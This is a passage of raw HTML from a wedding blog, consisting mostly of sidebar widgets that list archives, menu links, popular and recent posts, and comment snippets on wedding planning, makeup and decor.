decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2020/08/Best-Prop-Decoration-Tips-for-a-Wedding-300x160.jpg 300w, https://www.joyceswear.com/wp-content/uploads/2020/08/Best-Prop-Decoration-Tips-for-a-Wedding-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></noscript> </a></div><div class="entry"><p>Best wedding decoration ideas you should utilize Most wedding functions are organized grandly. Besides the bride and groom, wedding ring and lovely decorations, the wedding memories and celebration remain in mind forever. Most couples enjoy collecting lovely wedding photos as a memory of their wedding event. Wedding decorations give life to the entire raw wedding aura. There are different kinds ...</p> <a class="more-link" href="https://www.joyceswear.com/best-prop-decoration-tips-for-a-wedding/">Read More &raquo;</a></div><div class="clear"></div></article></div></div><aside class="sidebar-narrow"><div id="archives-4" class="widget widget_archive"><div class="widget-top"><h4>Archives</h4><div class="stripe-line"></div></div><div class="widget-container"><ul><li><a href='https://www.joyceswear.com/2021/07/'>July 2021</a></li><li><a href='https://www.joyceswear.com/2020/10/'>October 2020</a></li><li><a href='https://www.joyceswear.com/2020/09/'>September 2020</a></li><li><a href='https://www.joyceswear.com/2020/08/'>August 2020</a></li><li><a href='https://www.joyceswear.com/2020/07/'>July 2020</a></li><li><a href='https://www.joyceswear.com/2020/06/'>June 2020</a></li><li><a href='https://www.joyceswear.com/2020/01/'>January 2020</a></li><li><a href='https://www.joyceswear.com/2019/11/'>November 2019</a></li><li><a href='https://www.joyceswear.com/2018/11/'>November 2018</a></li><li><a href='https://www.joyceswear.com/2018/05/'>May 2018</a></li><li><a href='https://www.joyceswear.com/2018/03/'>March 2018</a></li><li><a href='https://www.joyceswear.com/2018/02/'>February 2018</a></li><li><a href='https://www.joyceswear.com/2018/01/'>January 2018</a></li><li><a href='https://www.joyceswear.com/2017/10/'>October 2017</a></li><li><a href='https://www.joyceswear.com/2017/01/'>January 2017</a></li></ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-938"><a href="https://www.joyceswear.com/">Home</a></li><li id="menu-item-1095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1095"><a href="https://www.joyceswear.com/category/wedding-decor/">Wedding Decor</a></li><li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://www.joyceswear.com/category/wedding-wear/">Wedding Wear</a></li><li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.joyceswear.com/category/wedding-make-up/">Wedding Make-up</a></li><li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1097"><a href="https://www.joyceswear.com/category/wedding-organiser/">Wedding Organiser</a></li><li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://www.joyceswear.com/gallery/">Gallery</a></li><li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1072"><a href="https://www.joyceswear.com/about-us/">About Us</a><ul class="sub-menu"><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.joyceswear.com/contact-us/">Contact Us</a></li><li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.joyceswear.com/terms-privacy/">Terms &#038; Privacy</a></li></ul></li><li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-939"><a href="https://www.joyceswear.com/category/blog/">Blog</a><ul class="sub-menu"><li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.joyceswear.com/html-sitemap/">HTML Sitemap</a></li></ul></li></ul></div></div></div></aside></div><aside class="sidebar"><div class="widget" id="tabbed-widget"><div class="widget-container"><div class="widget-top"><ul class="tabs posts-taps"><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs" style="margin-left:0; "><a href="#tab3">Comments</a></li></ul></div><div id="tab1" class="tabs-wrap"><ul><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/tips-to-select-bridal-makeup-look/" title="Permalink to Tips to Select Bridal MakeUp Look" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Bridal-Makeup-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/tips-to-select-bridal-makeup-look/" title="Tips to Select Bridal MakeUp Look">Tips to Select Bridal MakeUp Look</a></h3> <span class="date"><span class="tie-date">November 10, 2018</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/tips-to-plan-a-wedding/" title="Permalink to Tips to Plan a Wedding" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/11/Indian-Wedding-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/tips-to-plan-a-wedding/" title="Tips to Plan a Wedding">Tips to Plan a Wedding</a></h3> <span class="date"><span class="tie-date">November 10, 2018</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/pick-right-varmala/" title="Permalink to How To Pick Out The Right Varmala?" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.jpg 65w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.jpg 65w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/03/wedding-65x65.jpg 65w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/pick-right-varmala/" title="How To Pick Out The Right Varmala?">How To Pick Out The Right Varmala?</a></h3> <span class="date"><span class="tie-date">March 19, 2018</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/bridal-wear-collection-fall-2018/" title="Permalink to Bridal Wear Collection For Fall 2018" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-65x65.jpg 65w"  data-src="https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-150x150.jpg 150w, https://www.joyceswear.com/wp-content/uploads/2018/02/slide7-65x65.jpg 65w" sizes="(max-width: 70px) 100vw, 70px" /></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/bridal-wear-collection-fall-2018/" title="Bridal Wear Collection For Fall 2018">Bridal Wear Collection For Fall 2018</a></h3> <span class="date"><span class="tie-date">January 16, 2018</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/" title="Permalink to The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript></noscript><span class="overlay-icon"></span></a></div><h3><a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/" title="The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:">The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:</a></h3> <span class="date"><span class="tie-date">July 16, 2021</span></span></li></ul></div><div id="tab2" class="tabs-wrap"><ul><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/" title="Permalink to The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript></noscript></a></div><h3><a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/">The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:</a></h3> <span class="date"><span class="tie-date">July 16, 2021</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/impressive-wedding-themes/" title="Permalink to Impressive Wedding Themes" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Themes-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Themes-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Themes-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Themes-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Themes-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Themes-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div><h3><a href="https://www.joyceswear.com/impressive-wedding-themes/">Impressive Wedding Themes</a></h3> <span class="date"><span class="tie-date">October 30, 2020</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/best-ways-to-find-the-right-wedding-makeup-artist/" title="Permalink to Best Ways To Find The Right Wedding Makeup Artist" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/Right-Wedding-Makeup-Artist-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/Right-Wedding-Makeup-Artist-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2020/10/Right-Wedding-Makeup-Artist-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2020/10/Right-Wedding-Makeup-Artist-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/Right-Wedding-Makeup-Artist-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/Right-Wedding-Makeup-Artist-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div><h3><a href="https://www.joyceswear.com/best-ways-to-find-the-right-wedding-makeup-artist/">Best Ways To Find The Right Wedding Makeup Artist</a></h3> <span class="date"><span class="tie-date">October 26, 2020</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/the-most-effective-wedding-planning-tips-for-your-special-day/" title="Permalink to The Most Effective Wedding Planning Tips For Your Special Day" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Planning-Tips-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Planning-Tips-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Planning-Tips-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Planning-Tips-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Planning-Tips-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/Wedding-Planning-Tips-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div><h3><a href="https://www.joyceswear.com/the-most-effective-wedding-planning-tips-for-your-special-day/">The Most Effective Wedding Planning Tips For Your Special Day</a></h3> <span class="date"><span class="tie-date">October 22, 2020</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/impressive-wedding-websites/" title="Permalink to Impressive Wedding Websites" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/elegant-wedding-planning-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/elegant-wedding-planning-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2020/10/elegant-wedding-planning-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2020/10/elegant-wedding-planning-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2020/10/elegant-wedding-planning-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2020/10/elegant-wedding-planning-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div><h3><a href="https://www.joyceswear.com/impressive-wedding-websites/">Impressive Wedding Websites</a></h3> <span class="date"><span class="tie-date">October 18, 2020</span></span></li></ul></div><div id="tab3" class="tabs-wrap"><ul><li><div class="post-thumbnail"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/5d0317ea57d250f4b24b88ecca70f65a3f43b87d547ca26f2add30ce22eb7969?s=120&#038;d=mm&#038;r=g 2x'  height='60' width='60' decoding='async' data-src='https://secure.gravatar.com/avatar/5d0317ea57d250f4b24b88ecca70f65a3f43b87d547ca26f2add30ce22eb7969?s=60&#038;d=mm&#038;r=g' class='avatar avatar-60 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/5d0317ea57d250f4b24b88ecca70f65a3f43b87d547ca26f2add30ce22eb7969?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d0317ea57d250f4b24b88ecca70f65a3f43b87d547ca26f2add30ce22eb7969?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript></div> <a href="https://www.joyceswear.com/pick-right-varmala/#comment-127"> Guna: You talk about better brain development in the article. I re... </a></li><li><div class="post-thumbnail"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/1972092c818d393bf6b54cd82dfe2154805f032587a23489fa10e67308507353?s=120&#038;d=mm&#038;r=g 2x'  height='60' width='60' decoding='async' data-src='https://secure.gravatar.com/avatar/1972092c818d393bf6b54cd82dfe2154805f032587a23489fa10e67308507353?s=60&#038;d=mm&#038;r=g' class='avatar avatar-60 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1972092c818d393bf6b54cd82dfe2154805f032587a23489fa10e67308507353?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1972092c818d393bf6b54cd82dfe2154805f032587a23489fa10e67308507353?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript></div> <a href="https://www.joyceswear.com/pick-right-varmala/#comment-126"> Mahisha: I would like to elaborate on the language learning merit bec... </a></li><li><div class="post-thumbnail"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/8b01f4601a55ef3caa3d03c316293a9610eaa0c889b133edd609f4749e0e877a?s=120&#038;d=mm&#038;r=g 2x'  height='60' width='60' decoding='async' data-src='https://secure.gravatar.com/avatar/8b01f4601a55ef3caa3d03c316293a9610eaa0c889b133edd609f4749e0e877a?s=60&#038;d=mm&#038;r=g' class='avatar avatar-60 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/8b01f4601a55ef3caa3d03c316293a9610eaa0c889b133edd609f4749e0e877a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b01f4601a55ef3caa3d03c316293a9610eaa0c889b133edd609f4749e0e877a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript></div> <a href="https://www.joyceswear.com/tips-to-plan-a-wedding/#comment-125"> Chandrika: It is hard to finalize a wedding venue especially at the las... </a></li><li><div class="post-thumbnail"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/3f83377a22d6c90bdfee22db6592b4fcec48edccaf3a423770ca0a7900a10970?s=120&#038;d=mm&#038;r=g 2x'  height='60' width='60' decoding='async' data-src='https://secure.gravatar.com/avatar/3f83377a22d6c90bdfee22db6592b4fcec48edccaf3a423770ca0a7900a10970?s=60&#038;d=mm&#038;r=g' class='avatar avatar-60 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/3f83377a22d6c90bdfee22db6592b4fcec48edccaf3a423770ca0a7900a10970?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f83377a22d6c90bdfee22db6592b4fcec48edccaf3a423770ca0a7900a10970?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript></div> <a href="https://www.joyceswear.com/tips-to-select-bridal-makeup-look/#comment-124"> Chandra: It is necessary to cleanse your face before and after makeup... </a></li><li><div class="post-thumbnail"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/c24f67996a6337893eebb3fb0ae7ff4cfce10be25ef22a7eb787f9f09912d866?s=120&#038;d=mm&#038;r=g 2x'  height='60' width='60' decoding='async' data-src='https://secure.gravatar.com/avatar/c24f67996a6337893eebb3fb0ae7ff4cfce10be25ef22a7eb787f9f09912d866?s=60&#038;d=mm&#038;r=g' class='avatar avatar-60 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/c24f67996a6337893eebb3fb0ae7ff4cfce10be25ef22a7eb787f9f09912d866?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c24f67996a6337893eebb3fb0ae7ff4cfce10be25ef22a7eb787f9f09912d866?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript></div> <a href="https://www.joyceswear.com/tips-to-plan-a-wedding/#comment-123"> Prabhas: I was not much aware of event management professionals until... </a></li></ul></div></div></div><div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>Category Posts</h4><div class="stripe-line"></div></div><div class="widget-container"><ul><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/" title="Permalink to The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2021/07/Jewelry-Business-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></noscript></noscript></a></div><h3><a href="https://www.joyceswear.com/the-definitive-guide-to-beginning-and-operating-a-profitable-jewelry-business/">The Definitive Guide To Beginning And Operating A Profitable Jewelry Business:</a></h3> <span class="date"><span class="tie-date">July 16, 2021</span></span></li><li><div class="post-thumbnail"> <a href="https://www.joyceswear.com/fun-marriage-gifts-for-the-entire-wedding-event-party/" title="Permalink to Fun Marriage Gifts For The Entire Wedding Event Party" rel="bookmark"><img title=" "width="70" height="70"   alt=" " decoding="async" data-srcset="https://www.joyceswear.com/wp-content/uploads/2019/11/Fun-Marriage-Gifts-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2019/11/Fun-Marriage-Gifts-150x150.jpg 150w"  data-src="https://www.joyceswear.com/wp-content/uploads/2019/11/Fun-Marriage-Gifts-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-tie-small size-tie-small wp-post-image lazyload" src="[data-uri]" /><noscript><img title=" "width="70" height="70" src="https://www.joyceswear.com/wp-content/uploads/2019/11/Fun-Marriage-Gifts-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt=" " decoding="async" srcset="https://www.joyceswear.com/wp-content/uploads/2019/11/Fun-Marriage-Gifts-70x70.jpg 70w, https://www.joyceswear.com/wp-content/uploads/2019/11/Fun-Marriage-Gifts-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div><h3><a 